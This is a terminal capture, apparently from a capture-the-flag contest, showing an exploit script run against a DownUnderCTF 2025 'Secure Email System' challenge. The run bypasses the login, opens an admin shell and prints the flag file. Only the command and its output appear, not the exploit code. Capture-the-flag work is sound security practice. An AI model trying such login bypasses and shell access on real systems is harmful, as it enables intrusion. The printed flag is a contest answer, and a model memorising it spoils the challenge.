 ┌──(venv)─(kali㉿kali)-[~/Downloads/email]
└─$ python3 exploit.py
[+] Opening connection to chal.2025.ductf.net on port 30000: Done
[*] Switching to interactive mode
Secure Email System v1.337
Enter your username: Enter your password: → Password correct. Access granted.
→ Admin login successful. Opening shell...
$ ls
flag.txt
get-flag
pwn
$ cat flag.txt
DUCTF{wow_you_really_boiled_the_ocean_the_shareholders_thankyou}
$